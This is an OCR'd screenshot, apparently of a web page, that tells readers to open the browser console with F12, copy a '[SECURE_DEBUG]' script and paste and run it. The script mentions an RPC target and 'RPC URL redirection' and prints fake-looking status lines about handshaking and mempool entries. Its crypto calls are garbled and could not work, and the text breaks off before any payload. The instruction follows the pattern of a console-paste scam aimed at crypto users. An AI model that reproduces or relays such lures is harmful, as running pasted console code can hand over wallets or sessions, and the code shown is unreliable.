
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 4y6au6h9ad2

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pengalihan URL RPC (H
ash: 0xbcee4827)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"PBKDF2",hash:"SHA-256"},true,
["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(20)}, vault, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_off
set...", "color:#9ca3af;");
